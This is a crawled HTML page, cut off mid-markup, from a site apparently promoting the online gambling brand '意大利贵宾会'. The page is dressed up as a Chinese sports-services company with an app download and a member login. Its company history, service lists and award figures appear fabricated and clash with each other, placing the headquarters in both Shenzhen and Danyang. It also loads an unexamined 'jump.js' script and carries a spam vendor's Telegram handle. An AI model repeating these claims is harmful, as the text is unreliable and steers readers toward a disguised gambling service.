

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kmenw.com/?page=3
body_size: 15878
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><title>意大利贵宾会|主页</title><meta name="keywords" content="意大利贵宾会app,意大利贵宾会9008,意大利贵宾会22296,意大利贵宾会官网"><meta name="description" content="欢迎莅临▓j9发发发▓意大利贵宾会-首页,（kmenw.com）意大利贵宾会9008✔正版官网全站,意大利贵宾会22296,18年信誉推荐安全.保障!失败并不是成功的反面,它是成功的一部分.意大利贵宾会官网,会员登录后,进入全站入口并下载APP,网页与手机版都支持电子竞技,真人互动与体育类游戏,提供流畅无阻的游戏体验,。"><meta property="og:title" content="意大利贵宾会|主页" /><meta property="og:keywords" content="意大利贵宾会app,意大利贵宾会9008,意大利贵宾会22296,意大利贵宾会官网" /><meta property="og:description" content="欢迎莅临▓j9发发发▓意大利贵宾会-首页,（kmenw.com）意大利贵宾会9008✔正版官网全站,意大利贵宾会22296,18年信誉推荐安全.保障!失败并不是成功的反面,它是成功的一部分.意大利贵宾会官网,会员登录后,进入全站入口并下载APP,网页与手机版都支持电子竞技,真人互动与体育类游戏,提供流畅无阻的游戏体验,。" /><meta property="og:image" content="https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-zhu-ye-logo.webp" /><meta property="og:image:secure_url" content="https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-zhu-ye-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "name": "意大利贵宾会|主页", "description": "欢迎莅临▓j9发发发▓意大利贵宾会-首页,（kmenw.com）意大利贵宾会9008✔正版官网全站,意大利贵宾会22296,18年信誉推荐安全.保障!失败并不是成功的反面,它是成功的一部分.意大利贵宾会官网,会员登录后,进入全站入口并下载APP,网页与手机版都支持电子竞技,真人互动与体育类游戏,提供流畅无阻的游戏体验,。", "keywords": "意大利贵宾会app,意大利贵宾会9008,意大利贵宾会22296,意大利贵宾会官网", "url": "https://www.kmenw.com", "potentialAction": [ { "@type": "SearchAction", "target": "https://www.google.com/search?q={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://cn.bing.com/search?q={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://www.bing.com/search?q={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://www.baidu.com/s?wd={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://www.so.com/s?q={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://www.sogou.com/web?query={search_term_string}", "query-input": "required name=search_term_string" } ], "publisher": { "@type": "Organization", "name": "TG:myyjjpp", "logo": { "@type": "ImageObject", "url": "https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-zhu-ye-logo.webp" } }, "language": "zh-CN", } </script><meta name="author" content="TG:myyjjpp"><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><meta name="robots" content="index, follow"><link rel="shortcut icon" href="https://www.kmenw.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.kmenw.com" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.kmenw.com" /><meta property="og:site_name" content="意大利贵宾会|主页" /><script src="https://www.kmenw.com/jump.js"></script><script src="https://www.kmenw.com/lozad.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><style> .jl-loadmore-btn-w {float: left;width: 100%;text-align: center;}.options_dark_skin .jl_btn_load {background: #000;}.jl_btn_load {transition: transform 0.5s ease, background 0.5s ease, color 0.5s ease, box-shadow 0.5s ease;position: relative;width: 194px;height: 45px;line-height: 45px;padding: 0px;background: #222;margin-top: 10px;color: #fff;text-align: left;text-shadow: none;text-decoration: none;cursor: pointer;filter: none;box-shadow: none;text-align: center;font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 1px;display: inline-block;-webkit-border-radius: 100px;-moz-border-radius: 100px;border-radius: 100px;}.jl_btn_load:focus {text-decoration: none;color: #fff;}.jl_btn_load:hover {text-decoration: none !important;color: #fff;background: #222;-webkit-transform: translatey(-3px);transform: translatey(-3px);-webkit-box-shadow: 0 20px 30px rgba(0, 0, 0, .2);box-shadow: 0 20px 30px rgba(0, 0, 0, .2);}.jl_btn_load.btn-loading:after {content: "\f1ce";display: inline-block;font-family: "fontawesome";font-size: 19px;margin-left: 0px;position: relative;top: 1px;-webkit-animation: jlloading 1s linear infinite;-moz-animation: jlloading 1s linear infinite;-ms-animation: jlloading 1s linear infinite;-o-animation: jlloading 1s linear infinite;animation: jlloading 1s linear infinite;}</style><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><link rel="stylesheet" type="text/css" href="https://www.kmenw.com/assets/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" href="https://www.kmenw.com/assets/css/plugin_theme_css.css" /><link rel="stylesheet" type="text/css" href="https://www.kmenw.com/assets/style.css" /><link rel="stylesheet" type="text/css" href="https://www.kmenw.com/assets/css/allcss/corporate_style.css" /><link rel="stylesheet" type="text/css" href="https://www.kmenw.com/assets/css/allcss/responsive/corporate-responsive.css" /></head><body><!-- header start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="em40_header_area_main"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="corporate-header-top"><div data-testid="5De4O2avAkA03KoAs1dN" class="container-fluid"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="row"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="col-xs-12 col-lg-8 col-xl-8 col-md-12 col-sm-12"><div data-testid="RhzNYLXgzs5b1igdSppO" class="top-address text-left"><p><span><i data-testid="0FMKfa9OzWfn9PXteyd6" class="icofont-location-pin"></i>深圳市南山区粤海街道创业投资大厦31层02室 </span><a href="tel:15709584637"><i data-testid="LJx3rCWd7oyYMxMsxUHI" class="icofont-ui-call"></i>15709584637 </a><a href="mailto:diyipingpai@j9.fo"><i data-testid="VG0HXgFE7O4bNY4XP7G2" class="icofont-envelope"></i>diyipingpai@j9.fo </a></p></div></div><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="col-xs-12 col-lg-4 col-xl-4 col-md-12 col-sm-12 "><div data-testid="nHA1WUQWUK1alEiVJrdd" class="top-right-menu"><ul data-testid="TY2Kf6KKfC0c4y7E5q73" class="social-icons text-right text_m_center"><li><a data-testid="5S8QAyWRSI4Aemih7FxK" class="facebook social-icon" href="https://www.kmenw.com"><i data-testid="fjDKxR6eIChzrdMstqW9" class="icofont-facebook"></i></a></li><li><a data-testid="Bvs2DNVRGMJrlc822RGE" class="twitter social-icon" href="https://www.kmenw.com"><i data-testid="LqfZwjQUdXGG0KVB5ocW" class="icofont-x"></i></a></li><li><a data-testid="7cawzNqYwu4NYSO8778V" class="instagram social-icon" href="https://www.kmenw.com"><i data-testid="c98Dqs1cgxh762YZ2qKH" class="icofont-instagram"></i></a></li></ul></div></div></div></div></div><div data-testid="1fGL5qhxg7xtRzVJHVND" class="corporate-main-menu one_page hidden-xs hidden-sm witr_h_h10"><div data-testid="vTiEUQqS2iO3t1LIb9GX" class="corporate_nav_area scroll_fixed postfix"><div data-testid="bniNu5lKvCk0os39wJFY" class="container-fluid"><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="row logo-left"><div data-testid="Br3zjiLOqM7RUqy47Y1a" class="col-md-3 col-sm-3 col-xs-4"><div data-testid="8WODN7fgflKTQFTFcz1w" class="logo"><a data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="main_sticky_main_l" href="https://www.kmenw.com" title="意大利贵宾会|主页"><img data-testid="DfbrpVyyHW3g7vTHUOEB" class="lozad" data-src="https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-zhu-ye-logo.webp" alt="意大利贵宾会|主页"></a><a data-testid="0BXtvXGs9ffTneYh8ryT" class="main_sticky_l" href="https://www.kmenw.com" title="意大利贵宾会|主页"><img data-testid="qcMUIsKqZ525m1og0nUk" class="lozad" data-src="https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-zhu-ye-logo.webp" alt="意大利贵宾会|主页"></a></div></div><div data-testid="amyxQxabNWtWgPMSks8k" class="col-md-9 col-sm-9 col-xs-8"><div data-testid="NBcM0fqRXNsIkwayOH6d" class="tx_mmenu_together"><nav data-testid="LSzkLBdzYAFzKvw0xI0f" class="corporate_menu"><ul data-testid="MXvUscybgfPa0pZ97Ha1" class="sub-menu"><li><a href="https://www.kmenw.com">手机版入口首页</a></li><li><a href="https://www.kmenw.com/about.html">网页版意大利贵宾会|主页</a></li><li><a href="https://www.kmenw.com/cases.html">项目展示</a></li><li><a href="https://www.kmenw.com/news.html">资讯中心</a></li><li><a href="https://www.kmenw.com/service.html">服务类型</a></li><li><a href="https://www.kmenw.com/contact.html">登录意大利贵宾会|主页</a></li></ul></nav><div data-testid="CjhdWXeGj7xQSpbuHpvt" class="main-search-menu"><div data-testid="XU6ZIHzyjTKU53tlDDt3" class="em-quearys-top msin-menu-search"><div data-testid="bCb9PGkov0FuWHvplHlr" class="em-top-quearys-area"><div data-testid="4kDGvJ7f2IkfAH7huXnB" class="em-header-quearys"><div data-testid="B35eOk9WuKOt9MFot6GF" class="em-quearys-menu"><i data-testid="LiooxTLvKD8UYNAOCB9r" class="icofont-search-2 t-quearys"></i></div></div><div data-testid="nQyd4enEMe4ihFFX0sp2" class="em-quearys-inner"><div data-testid="VZEwPsM7m9rTcKbFzVH5" class="em-quearys-form"><form data-testid="l1FnlDnukncCQ2qz0Kqh" class="top-form-control" action="https://www.kmenw.com" method="get"><input type="text" placeholder="Type Your Keyword" name="s" value=""><button data-testid="Mm9FibBCrAnkmJZp1OCD" class="top-quearys-style" type="submit"><i data-testid="D6TSplw69pmW1zpTLm3M" class="icofont-long-arrow-right"></i></button></form><div data-testid="PwPmxDJvo5uFaUfa25lG" class="em-header-quearys-close text-center mrt10"><div data-testid="quppzy4u4asFcoIKCcfk" class="em-quearys-menu"><i data-testid="o2HjjqA0qrzVwh86Pehb" class="icofont-close-line t-close"></i></div></div></div></div></div></div></div><div data-testid="ZlOMIAP2DckSjjcflIGw" class="donate-btn-header"><a data-testid="FwWWKDyNx4WfvWe69yWr" class="dtbtn" href="https://www.kmenw.com/contact.html">了解更多信息</a></div></div></div></div></div></div></div></div><div data-testid="bRyQ3IikxfagHKqk7on6" class="mobile_logo_area hidden-md hidden-lg"><div data-testid="AqJX18af1XvYHCpMvK3N" class="container"><div data-testid="KQcfGYXolP7JaNfev7Oz" class="row"><div data-testid="gad3n3Ib1Cta8sI8W1Oj" class="col-sm-12"><div data-testid="Z4OKSqDyZ0PURhDLec7Q" class="mobile_menu_logo text-center"><a href="https://www.kmenw.com" title="意大利贵宾会|主页"><img data-testid="wgYIkF7HNz49srKBRgtX" class="lozad" data-src="https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-zhu-ye-logo.webp" alt="意大利贵宾会|主页"></a></div></div></div></div></div><div data-testid="OzvfjMPIZnri8SE6972e" class="home-2 mbm hidden-md hidden-lg header_area main-menu-area"><div data-testid="4nXSKEQizZWnlppYmMWO" class="menu_area mobile-menu"><nav data-testid="IiKgdkmx9grRQ5imwYUq" class="corporate_menu"><ul data-testid="VFm7hH8fA5s7t7kvNKxx" class="sub-menu"><li><a href="https://www.kmenw.com">手机版入口首页</a></li><li><a href="https://www.kmenw.com/about.html">网页版意大利贵宾会|主页</a></li><li><a href="https://www.kmenw.com/cases.html">项目展示</a></li><li><a href="https://www.kmenw.com/news.html">资讯中心</a></li><li><a href="https://www.kmenw.com/service.html">服务类型</a></li><li><a href="https://www.kmenw.com/contact.html">登录意大利贵宾会|主页</a></li></ul></nav></div></div><!-- header end --><!-- banner start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="witr_swiper_area cp1_swiper"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="swiper-container swiper_active"><div data-testid="5De4O2avAkA03KoAs1dN" class="swiper-wrapper"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="swiper-slide d1 t1 m1 witr_swiper_height lozad" data-bg-image="https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-app-tiao-zhan-zi-wo-ji-xian-shi-fang-ti-yu-li-liang-banner.webp"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_sw_text_area text-left"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_swiper_content "><h1 style="font-size: 60px">意大利贵宾会app——挑战自我极限，释放体育力量！💥</h1><p>yi da li gui bin hui app—— tiao zhan zi wo ji xian ， shi fang ti yu li liang ！</p><div data-testid="0FMKfa9OzWfn9PXteyd6" class="slider_btn"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="witr_btn_style"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="witr_btn_sinner"><a data-testid="BRUxUhvA6Auqlkkpe3Az" class="witr_btn" href="https://www.kmenw.com/service.html">我们的专长服务</a><a data-testid="nHA1WUQWUK1alEiVJrdd" class="witr_btn active recpwit" href="https://www.kmenw.com/about.html">了解更多</a></div></div></div></div></div></div></div></div></div><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="cp_feature_area"><div data-testid="5S8QAyWRSI4Aemih7FxK" class="container"><div data-testid="fjDKxR6eIChzrdMstqW9" class="row"><div data-testid="Bvs2DNVRGMJrlc822RGE" class="col-lg-3 col-md-6"><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="service-item all_color_service text-center"><div data-testid="7cawzNqYwu4NYSO8778V" class="text_box all_icon_color"><i data-testid="c98Dqs1cgxh762YZ2qKH" class="ti ti-lock"></i><h3>质量控制系统</h3></div></div></div><div data-testid="1fGL5qhxg7xtRzVJHVND" class="col-lg-3 col-md-6"><div data-testid="vTiEUQqS2iO3t1LIb9GX" class="service-item all_color_service text-center"><div data-testid="bniNu5lKvCk0os39wJFY" class="text_box all_icon_color"><i data-testid="P6kpb3LPEbXLNYb6gDLh" class="ti ti-headphone"></i><h3>社交媒体和社交</h3></div></div></div><div data-testid="Br3zjiLOqM7RUqy47Y1a" class="col-lg-3 col-md-6"><div data-testid="8WODN7fgflKTQFTFcz1w" class="service-item all_color_service text-center"><div data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="text_box all_icon_color"><i data-testid="DfbrpVyyHW3g7vTHUOEB" class="ti ti-blackboard"></i><h3>职业成就</h3></div></div></div><div data-testid="0BXtvXGs9ffTneYh8ryT" class="col-lg-3 col-md-6"><div data-testid="qcMUIsKqZ525m1og0nUk" class="service-item all_color_service text-center"><div data-testid="amyxQxabNWtWgPMSks8k" class="text_box all_icon_color"><i data-testid="NBcM0fqRXNsIkwayOH6d" class="ti ti-alarm-clock"></i><h3>移动应用程序和设计</h3></div></div></div></div></div></div><!-- banner end --><!-- service start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="em_service_area lozad" data-bg-image="https://www.kmenw.com/upload/image/fu-wu-lei-xing-banner.webp"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-12"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_section_title"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_section_title_inner text-center"><h2>服务类型</h2><h3>Our Service</h3></div></div></div><div data-testid="0FMKfa9OzWfn9PXteyd6" class="col-lg-4 col-md-6"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="em_single_service"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="service_icon"><i data-testid="BRUxUhvA6Auqlkkpe3Az" class="ti-announcement"></i></div><div data-testid="nHA1WUQWUK1alEiVJrdd" class="service_inner_content"><h3>健康管理服务</h3><p>结合体测数据制定个性化运动与饮食计划，实时跟踪健康指标并调整方案。</p></div></div></div><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="col-lg-4 col-md-6"><div data-testid="5S8QAyWRSI4Aemih7FxK" class="em_single_service"><div data-testid="fjDKxR6eIChzrdMstqW9" class="service_icon"><i data-testid="Bvs2DNVRGMJrlc822RGE" class="ti ti-pie-chart"></i></div><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="service_inner_content"><h3>体育研学服务</h3><p>开发户外拓展、体育文化体验等研学课程，适合学校、企业团体定制化需求。</p></div></div></div><div data-testid="7cawzNqYwu4NYSO8778V" class="col-lg-4 col-md-6"><div data-testid="c98Dqs1cgxh762YZ2qKH" class="em_single_service"><div data-testid="1fGL5qhxg7xtRzVJHVND" class="service_icon"><i data-testid="vTiEUQqS2iO3t1LIb9GX" class="ti ti-home"></i></div><div data-testid="bniNu5lKvCk0os39wJFY" class="service_inner_content"><h3>赛事运营服务</h3><p>承接企业运动会、业余联赛、校园赛事等策划执行，含场地搭建、宣传推广、安全保障。</p></div></div></div><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="col-lg-4 col-md-6"><div data-testid="Br3zjiLOqM7RUqy47Y1a" class="em_single_service"><div data-testid="8WODN7fgflKTQFTFcz1w" class="service_icon"><i data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="ti ti-cloud-down"></i></div><div data-testid="DfbrpVyyHW3g7vTHUOEB" class="service_inner_content"><h3>场馆托管服务</h3><p>为健身房、球馆、游泳馆等提供运营管理，包括人员招聘、活动策划、设备维护。</p></div></div></div><div data-testid="0BXtvXGs9ffTneYh8ryT" class="col-lg-4 col-md-6"><div data-testid="qcMUIsKqZ525m1og0nUk" class="em_single_service"><div data-testid="amyxQxabNWtWgPMSks8k" class="service_icon"><i data-testid="NBcM0fqRXNsIkwayOH6d" class="ti ti-bell"></i></div><div data-testid="LSzkLBdzYAFzKvw0xI0f" class="service_inner_content"><h3>线上运动平台</h3><p>搭建直播健身、运动社群、约战平台等线上服务，打破地域限制，便捷用户参与。</p></div></div></div><div data-testid="MXvUscybgfPa0pZ97Ha1" class="col-lg-4 col-md-6"><div data-testid="CjhdWXeGj7xQSpbuHpvt" class="em_single_service"><div data-testid="XU6ZIHzyjTKU53tlDDt3" class="service_icon"><i data-testid="bCb9PGkov0FuWHvplHlr" class="ti ti-camera"></i></div><div data-testid="4kDGvJ7f2IkfAH7huXnB" class="service_inner_content"><h3>运动康复服务</h3><p>针对运动损伤提供康复评估、理疗方案及训练指导，助力用户恢复运动机能。</p></div></div></div></div></div></div><!-- service end --><!-- about start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_about_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-6 col-md-6"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="single_image_area"><div data-testid="RhzNYLXgzs5b1igdSppO" class="single_image single_line_option"><img data-testid="0FMKfa9OzWfn9PXteyd6" class="lozad" data-src="https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-zhu-ye-about.webp" alt="网页版意大利贵宾会|主页"></div></div></div><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="col-lg-6 col-md-6"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="about_right_inner"><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="witr_section_title"><div data-testid="nHA1WUQWUK1alEiVJrdd" class="witr_section_title_inner text-left"><h2>网页版意大利贵宾会|主页</h2><h3>About Us</h3><p style="text-indent: 2em;">成立于2005年，总部位于江苏省丹阳市，是一家专注于体育产品研发、生产及销售的领先企业。自成立以来，凭借创新的设计理念和高质量的产品，逐渐在国内外市场占据了一席之地，成为体育行业中的佼佼者。</p><p style="text-indent: 2em;">作为一家专业的体育用品公司，致力于为全球用户提供高性能的运动装备，涵盖了从体育器材、运动鞋服到健身设备等多个领域。公司拥有一流的研发团队，并与多所知名高校和科研机构保持紧密合作，不断推动产品的技术创新与设计优化。公司秉承“科技引领，品质为先”的理念，推动体育产业的发展，致力于满足各类运动爱好者的需求，提升他们的运动体验。</p><p style="text-indent: 2em;">的产品设计注重实用性与舒适性的结合，深受专业运动员和普通消费者的喜爱。无论是跑步、篮球、足球，还是羽毛球、乒乓球等项目，<strong>意大利贵宾会22296</strong>都能够提供适合不同需求的专业装备。凭借精湛的制造工艺和严格的质量控制体系，公司生产的每一件产品都达到了国际先进标准，远销欧美、东南亚等多个国家和地区。</p><p style="text-indent: 2em;">多年来，不断扩展业务领域，逐步从单一的体育用品生产商，发展为全方位的体育产业解决方案提供商。公司不仅在产品研发方面持续创新，还通过举办体育赛事、推广体育文化等方式积极推动全民健身运动的普及。特别是在青少年体育教育领域，<strong>意大利贵宾会22296</strong>始终坚守社会责任，向全国各地学校和运动队提供支持，推动青少年运动水平的提升。</p><p style="text-indent: 2em;"><strong>意大利贵宾会22296</strong>深知，人才是企业发展的核心竞争力。公司建立了完善的人才培养和激励机制，吸引了大量行业精英。为了进一步提升全球市场竞争力，还在多个国家和地区设立了分支机构和销售网络，逐步实现国际化布局。</p><p style="text-indent: 2em;">展望未来，将继续坚持创新驱动，秉持诚信为本、客户至上的经营理念，推动品牌向更高层次发展。公司计划进一步拓展智能体育产品的研发与应用，将科技与运动结合，为全球消费者带来更加智能、便捷和高效的运动体验。</p><p style="text-indent: 2em;">始终相信，体育不仅仅是一种竞技活动，更是一种生活态度。我们将继续以专业精神和社会责任感，为推动全球体育事业的发展贡献力量。</p></div></div><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="about_right_bottom_inner"><div data-testid="5S8QAyWRSI4Aemih7FxK" class="em-service2 sleft all_color_service"><div data-testid="fjDKxR6eIChzrdMstqW9" class="em_service_content "><div data-testid="Bvs2DNVRGMJrlc822RGE" class="em_single_service_text "><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="slider_btn"><div data-testid="7cawzNqYwu4NYSO8778V" class="witr_btn_style"><div data-testid="c98Dqs1cgxh762YZ2qKH" class="witr_btn_sinner"><a data-testid="1fGL5qhxg7xtRzVJHVND" class="witr_btn" href="https://www.kmenw.com/about.html">了解更多</a></div></div></div></div></div></div></div></div></div></div></div></div></div><!-- about end --><!-- why choose us start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_tab_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-12"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_section_title"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_section_title_inner text-center"><h2>行业领先的理由</h2><h3>Why We Lead the Industry</h3></div></div></div><div data-testid="0FMKfa9OzWfn9PXteyd6" class="col-lg-12"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="witr_adv_tab_area witr_taba_style1 tab_all_colora"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="witr_adv_tab_content"><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="tab-content"><div data-testid="nHA1WUQWUK1alEiVJrdd" class="tab_content_inner tab-pane fade active show" id="tx_tab_2"><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="row"><div data-testid="5S8QAyWRSI4Aemih7FxK" class="col-lg-6 col-md-6"><div data-testid="fjDKxR6eIChzrdMstqW9" class="tab_left_content_inner"><div data-testid="Bvs2DNVRGMJrlc822RGE" class="witr_widget_list"><ul><br><li><span data-testid="LqfZwjQUdXGG0KVB5ocW" class="witr_list_icon"><i data-testid="7cawzNqYwu4NYSO8778V" class="icofont-check"></i></span><span data-testid="c98Dqs1cgxh762YZ2qKH" class="witr_list_text">意大利贵宾会9008——创新技术赋能: 引入智能运动监测、线上约课系统等工具，提升服务效率与用户体验。</span></li><br><li><span data-testid="1fGL5qhxg7xtRzVJHVND" class="witr_list_icon"><i data-testid="vTiEUQqS2iO3t1LIb9GX" class="icofont-check"></i></span><span data-testid="bniNu5lKvCk0os39wJFY" class="witr_list_text">定制化服务: 依据客户需求灵活调整方案，从企业团建到个人私教，提供一对一专属解决方案。</span></li><br><li><span data-testid="P6kpb3LPEbXLNYb6gDLh" class="witr_list_icon"><i data-testid="Br3zjiLOqM7RUqy47Y1a" class="icofont-check"></i></span><span data-testid="8WODN7fgflKTQFTFcz1w" class="witr_list_text">专业团队护航: 核心成员均有 10 年以上体育行业经验，精通赛事运营、培训体系搭建及装备供应链管理。</span></li><br><li><span data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="witr_list_icon"><i data-testid="DfbrpVyyHW3g7vTHUOEB" class="icofont-check"></i></span><span data-testid="0BXtvXGs9ffTneYh8ryT" class="witr_list_text">资源整合能力: 覆盖全国 300 + 合作场馆、500 + 专业教练及优质赛事 IP，降低客户对接成本。</span></li><br><li><span data-testid="qcMUIsKqZ525m1og0nUk" class="witr_list_icon"><i data-testid="amyxQxabNWtWgPMSks8k" class="icofont-check"></i></span><span data-testid="NBcM0fqRXNsIkwayOH6d" class="witr_list_text">高性价比方案: 去除中间环节，直接对接源头供应商与服务团队，同等质量下价格优势显著。</span></li><br><li><span data-testid="LSzkLBdzYAFzKvw0xI0f" class="witr_list_icon"><i data-testid="MXvUscybgfPa0pZ97Ha1" class="icofont-check"></i></span><span data-testid="CjhdWXeGj7xQSpbuHpvt" class="witr_list_text">全程无忧售后: 7×12 小时客服响应，服务过程中问题 24 小时内快速解决，保障客户权益。</span></li></ul></div></div></div><div data-testid="XU6ZIHzyjTKU53tlDDt3" class="col-lg-6 col-md-6"><div data-testid="bCb9PGkov0FuWHvplHlr" class="single_image_area border_radius"><div data-testid="4kDGvJ7f2IkfAH7huXnB" class="single_image "><img data-testid="B35eOk9WuKOt9MFot6GF" class="lozad" data-src="https://www.kmenw.com/upload/image/hang-ye-ling-xian-de-li-you-why-choose-us.webp" alt="行业领先的理由"></div></div></div></div></div></div></div></div></div></div></div></div><!-- why choose us end --><!-- partner start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_brand_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-12"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="carousel_imagess_area"><div data-testid="RhzNYLXgzs5b1igdSppO" class="brand_active"><div data-testid="0FMKfa9OzWfn9PXteyd6" class="col-lg-12"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="slide_items "><img data-testid="VG0HXgFE7O4bNY4XP7G2" class="lozad" data-src="https://www.kmenw.com/upload/image/partner_1.webp" ></div></div><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="col-lg-12"><div data-testid="nHA1WUQWUK1alEiVJrdd" class="slide_items "><img data-testid="TY2Kf6KKfC0c4y7E5q73" class="lozad" data-src="https://www.kmenw.com/upload/image/partner_2.webp" ></div></div><div data-testid="5S8QAyWRSI4Aemih7FxK" class="col-lg-12"><div data-testid="fjDKxR6eIChzrdMstqW9" class="slide_items "><img data-testid="Bvs2DNVRGMJrlc822RGE" class="lozad" data-src="https://www.kmenw.com/upload/image/partner_3.webp" ></div></div><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="col-lg-12"><div data-testid="7cawzNqYwu4NYSO8778V" class="slide_items "><img data-testid="c98Dqs1cgxh762YZ2qKH" class="lozad" data-src="https://www.kmenw.com/upload/image/partner_4.webp" ></div></div><div data-testid="1fGL5qhxg7xtRzVJHVND" class="col-lg-12"><div data-testid="vTiEUQqS2iO3t1LIb9GX" class="slide_items "><img data-testid="bniNu5lKvCk0os39wJFY" class="lozad" data-src="https://www.kmenw.com/upload/image/partner_5.webp" ></div></div><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="col-lg-12"><div data-testid="Br3zjiLOqM7RUqy47Y1a" class="slide_items "><img data-testid="8WODN7fgflKTQFTFcz1w" class="lozad" data-src="https://www.kmenw.com/upload/image/partner_6.webp" ></div></div></div></div></div></div></div></div><!-- partner end --><!-- honor start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="counter_up_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row counter_inner_area"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-3 col-md-6"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_counter_single all_counter_color"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_counter_icon"><i data-testid="0FMKfa9OzWfn9PXteyd6" class="ti ti-heart"></i></div><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="witr_counter_number_inn"><h3 data-testid="VG0HXgFE7O4bNY4XP7G2" class="counter">25</h3><span>K</span><h4>星火体育奖</h4></div></div></div><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="col-lg-3 col-md-6"><div data-testid="nHA1WUQWUK1alEiVJrdd" class="witr_counter_single all_counter_color"><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="witr_counter_icon"><i data-testid="5S8QAyWRSI4Aemih7FxK" class="ti ti-user"></i></div><div data-testid="fjDKxR6eIChzrdMstqW9" class="witr_counter_number_inn"><h3 data-testid="Bvs2DNVRGMJrlc822RGE" class="counter">659</h3><span>+</span><h4>银辉拼搏奖</h4></div></div></div><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="col-lg-3 col-md-6"><div data-testid="7cawzNqYwu4NYSO8778V" class="witr_counter_single all_counter_color"><div 